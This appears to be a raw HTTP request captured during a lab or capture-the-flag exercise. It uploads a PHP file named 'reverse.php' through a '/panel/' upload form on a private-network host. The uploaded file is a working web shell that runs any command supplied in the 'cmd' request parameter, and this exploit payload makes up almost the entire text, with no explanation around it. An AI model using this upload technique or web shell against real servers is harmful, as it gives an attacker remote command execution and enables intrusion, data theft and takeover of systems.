 POST /panel/ HTTP/1.1
Host: 10.10.20.30
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------179069363226537672741611117489
Content-Length: 427
Origin: http://10.10.20.30
Connection: close
Referer: http://10.10.20.30/panel/
Cookie: PHPSESSID=52sk0p3lcrnkbask9n1to5fhpv
Upgrade-Insecure-Requests: 1
-----------------------------179069363226537672741611117489
Content-Disposition: form-data; name="fileUpload"; filename="reverse.php"
Content-Type: application/x-php
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
-----------------------------179069363226537672741611117489
Content-Disposition: form-data; name="submit"
Upload
-----------------------------179069363226537672741611117489--